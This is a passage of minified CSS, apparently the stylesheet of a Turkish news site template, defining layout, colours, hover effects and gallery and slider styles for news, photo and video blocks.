center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:336px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid 